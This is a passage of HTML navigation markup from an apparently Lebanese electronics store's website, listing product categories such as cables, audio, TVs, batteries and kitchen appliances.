<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-r-discs/">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/s-video-cables/">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-connectors-and-adapters/">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/fiber-optic-cables/">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-rw-discs/">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telephone-wires/">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-selector-switch-boxes/">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hdmi-cables/">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/video-converters/">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-disc-cleaners/">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/rca-cables/">RCA Cables</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/portable-audio-video/"><span class="viewall-products-mobile">Portable Audio &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/earbud-in-ear-headphones/">Earbud &amp; In-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-line-in-speakers/">Portable Line-In Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-dvd-players/">Portable DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-mp4-players/">MP3 &amp; MP4 Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-frs-two-way-radios/">Portable FRS Two-Way Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/on-ear-headphones/">On-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-radios/">Portable Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-cassette-player-adapters/">MP3 Cassette Player Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/digital-voice-recorders/">Digital Voice Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-handheld-tvs/">Portable &amp; Handheld TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/cassette-players-recorders/">Cassette Players &amp; Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-cd-players/">Portable CD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/clock-radios/">Clock Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-players/">DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-bluetooth-speakers/">Portable Bluetooth Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-cases/">DVD Cases</a></li>
</ul>
</div>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/car-electronics/"><span class="viewall-products-mobile">Car Electronics</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-electronics/mp3-player-fm-transmitters/">MP3 player FM Transmitters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-accessories/car-safety-security/">Car Safety &amp; Security</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-speakers/">Car Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-electronics/cassette-player-adapters/">Cassette Player Adapters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/video-projectors/"><span class="viewall-products-mobile">Video Projectors</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projection-screens/">Video Projection Screens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/projector-mounts/">Projector Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-bags-cases/">Video Projector Bags &amp; Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-remote-controls/">Video Projector Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projectors/">Video Projectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/baby-monitors/"><span class="viewall-products-mobile">Baby Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/baby-monitors/">Baby Monitors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/generators-portable-power/"><span class="viewall-products-mobile">Generators &amp; Portable Power</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/power-inverters/">Power Inverters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/solar-panels/">Solar Panels</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/security-surveillance/"><span class="viewall-products-mobile">Security &amp; Surveillance</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-biometrics/">Security &amp; Surveillance Biometrics</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-housing-mounting-brackets/">Surveillance Housing &amp; Mounting Brackets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-monitors-displays/">Security Monitors &amp; Displays</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/motion-detectors/">Motion Detectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/television-video/"><span class="viewall-products-mobile">Television &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-and-lcd-tvs/">LED &amp; LCD TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/streaming-media-players/">Streaming Media Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/satellite-television-receivers/">Satellite Television Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-antennas/">TV Antennas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-ceiling-wall-mounts/">TV Ceiling &amp; Wall Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/remote-controls/">Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/internal-tv-tuner-video-capture-cards/">Internal TV Tuner &amp; Video Capture Cards</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/home-audio/"><span class="viewall-products-mobile">Home Audio</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ceiling-and-in-wall-speakers/">Ceiling &amp; In-Wall Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-audio-sound-bars/">Home Audio Sound Bars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surround-sound-systems/">Surround Sound Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/turntables-and-accessories/">Turntables &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/cell-phones-accessories/"><span class="viewall-products-mobile">Cell Phones &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-lens-attachments/">Cell Phone Lens Attachments</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3d-viewing-glasses/">3D Viewing Glasses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-wall-chargers/">Cell Phone Wall Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/basic-cases/">Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-cell-phone-powerbanks/">Portable Cell Phone Powerbanks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-chargers/">Car Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/selfie-sticks-and-cell-phone-tripods/">Selfie Sticks &amp; Cell Phone Tripods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-basic-cases/">Cell Phone Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/smartwatches/">Smartwatches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-cables/">Cell Phone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-accessories/">Cell Phone Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-car-cradles-and-mounts/">Cell Phone Car Cradles &amp; Mounts</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4761" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4761 dropdown"><a title="Health &amp; Household" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Health &#038; Household</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4115"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Household Batteries</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3-7v-batteries/">3.7V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/1-5v-batteries/">1.5V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/9v-batteries/">9V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3v-batteries/">3V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/12v-batteries/">12V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/4v-batteries/">4V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coin-and-button-cell-batteries/">Coin &amp; Button Cell Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aa-batteries/">AA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/d-batteries/">D Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-battery-chargers/">Household Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-aid-batteries-chargers/">Hearing Aid Batteries &amp; Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aaa-batteries/">AAA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cordless-telephone-batteries/">Cordless Telephone Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/6v-batteries/">6V Batteries</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Health Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/magnifiers/">Magnifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-amplifiers/">Hearing Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ear-thermometers/">Ear Thermometers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-foot-massager/">Electric Foot Massager</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-back-massager/">Electric Back Massager</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/patio/"><span class="viewall-products-mobile">Patio, Lawn &amp; Garden</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/insect-killers/">Insect Killers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/weather-stations/">Weather Stations</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/personal-care/"><span class="viewall-products-mobile">Personal Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-bathroom-scales/">Digital Bathroom Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mechanical-bathroom-scales/">Mechanical Bathroom Scales</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4762" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 dropdown"><a title="Home &amp; Kitchen" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Home &#038; Kitchen</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5084"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/"><span class="viewall-products-mobile">Kitchen &amp; Dining</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coffee-machines/">Coffee Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/juicers/">Juicers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/flatware-sets/">Flatware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/rolling-pins/">Rolling Pins</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-tongs/">Cooking Tongs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-cookware-sets/">Kitchen Cookware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hot-plates/">Hot Plates</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sandwich-makers-and-panini-presses/">Sandwich Makers &amp; Panini Presses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-utensil-sets/">Cooking Utensil Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-shears/">Kitchen Shears</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hand-mixers/">Hand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cutlery-knife-accessories/">Cutlery &amp; Knife Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/spice-racks/">Spice Racks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/deep-fryers/">Deep Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microwave-ovens/">Microwave Ovens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-fryers/">Air Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-blenders/">Household Blenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/woks-and-stir-fry-pans/">Woks &amp; Stir-Fry Pans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-kitchen-scales/">Digital Kitchen Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ovens-and-toasters/">Ovens &amp; Toasters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bottle-openers/">Bottle Openers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-stand-mixers/">Household Stand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-kettles/">Electric Kettles</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/popcorn-poppers/">Popcorn Poppers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/casserole-cookware/">Casserole Cookware</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/instant-read-thermometers-timers/">Instant-Read Thermometers &amp; Timers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-meat-grinders/">Electric Meat Grinders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/pots-and-pans/">Pots &amp; Pans</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/home-decor/"><span class="viewall-products-mobile">Home Decor</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/speaker-stands/">Speaker Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/standing-shelf-units/">Standing Shelf Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/television-stands/">Television Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/trash-and-recycling-containers/">Trash &amp; Recycling Containers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/alarm-clocks/">Alarm Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-clocks/">Wall Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-office-desks/">Home Office Desks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/washer-parts-and-accessories/">Washer Parts &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/photo-albums-and-accessories/">Photo Albums &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/irons-steamers/"><span class="viewall-products-mobile">Irons &amp; Steamers</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/irons/">Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/garment-steamers/">Garment Steamers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/heating/"><span class="viewall-products-mobile">Heating, Cooling &amp; Air Quality</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-conditioner-accessories/">Air Conditioner Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-mounted-fans/">Wall-Mounted Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/table-fans/">Table Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/floor-fans/">Floor Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/indoor-space-heaters/">Indoor Space Heaters</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="Personal Care" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Personal Care</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
